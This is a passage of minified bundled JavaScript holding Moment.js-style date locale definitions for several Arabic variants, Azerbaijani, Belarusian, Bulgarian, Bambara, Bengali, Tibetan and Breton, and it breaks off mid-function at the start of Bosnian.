سنوات"},week:{dow:0,doy:12}})}(n(62290))},75391:function(e,t,n){!function(e){"use strict";var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},i=function(e){return function(t,i,a,o){var s=n(t),l=r[e][n(t)];return 2===s&&(l=l[i?0:1]),l.replace(/%d/i,t)}},a=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:i("s"),ss:i("s"),m:i("m"),mm:i("m"),h:i("h"),hh:i("h"),d:i("d"),dd:i("d"),M:i("M"),MM:i("M"),y:i("y"),yy:i("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(62290))},84990:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(62290))},45718:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(62290))},7415:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(62290))},19692:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},i={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,n,a,o){var s=r(t),l=i[e][r(t)];return 2===s&&(l=l[n?0:1]),l.replace(/%d/i,t)}},o=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:o,monthsShort:o,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(62290))},56853:function(e,t,n){!function(e){"use strict";var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"bir neçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10,r=e%100-n,i=e>=100?100:null;return e+(t[n]||t[r]||t[i])},week:{dow:1,doy:7}})}(n(62290))},69425:function(e,t,n){!function(e){"use strict";function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвіліна":"хвіліну":"h"===r?n?"гадзіна":"гадзіну":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:n?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[r],+e)}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:n,mm:n,h:n,hh:n,d:"дзень",dd:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(n(62290))},5091:function(e,t,n){!function(e){"use strict";e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"яну_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Миналата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[Миналия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",w:"седмица",ww:"%d седмици",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(62290))},40233:function(e,t,n){!function(e){"use strict";e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}})}(n(62290))},709:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn-bd",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|ভোর|সকাল|দুপুর|বিকাল|সন্ধ্যা|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t?e<4?e:e+12:"ভোর"===t||"সকাল"===t?e:"দুপুর"===t?e>=3?e:e+12:"বিকাল"===t||"সন্ধ্যা"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"রাত":e<6?"ভোর":e<12?"সকাল":e<15?"দুপুর":e<18?"বিকাল":e<20?"সন্ধ্যা":"রাত"},week:{dow:0,doy:6}})}(n(62290))},43996:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,n){return e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(n(62290))},49977:function(e,t,n){!function(e){"use strict";var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་1_ཟླ་2_ཟླ་3_ཟླ་4_ཟླ་5_ཟླ་6_ཟླ་7_ཟླ་8_ཟླ་9_ཟླ་10_ཟླ་11_ཟླ་12".split("_"),monthsShortRegex:/^(ཟླ་\d{1,2})/,monthsParseExact:!0,weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི_ཟླ_མིག_ལྷག_ཕུར_སངས_སྤེན".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,n){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(n(62290))},36:function(e,t,n){!function(e){"use strict";function t(e,t,n){return e+" "+i({mm:"munutenn",MM:"miz",dd:"devezh"}[n],e)}function n(e){switch(r(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}function r(e){return e>9?r(e%10):e}function i(e,t){return 2===t?a(e):e}function a(e){var t={m:"v",b:"v",d:"z"};return void 0===t[e.charAt(0)]?e:t[e.charAt(0)]+e.substring(1)}var o=[/^gen/i,/^c[ʼ\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],s=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,l=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,d=/^(gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,u=[/^sul/i,/^lun/i,/^meurzh/i,/^merc[ʼ\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],c=[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],f=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];e.defineLocale("br",{months:"Genver_Cʼhwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_Cʼhwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Mercʼher_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParse:f,fullWeekdaysParse:u,shortWeekdaysParse:c,minWeekdaysParse:f,monthsRegex:s,monthsShortRegex:s,monthsStrictRegex:l,monthsShortStrictRegex:d,monthsParse:o,longMonthsParse:o,shortMonthsParse:o,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY HH:mm",LLLL:"dddd, D [a viz] MMMM YYYY HH:mm"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warcʼhoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Decʼh da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s ʼzo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:n},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return"g.m."===e},meridiem:function(e,t,n){return e<12?"a.m.":"g.m."}})}(n(62290))},47379:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return 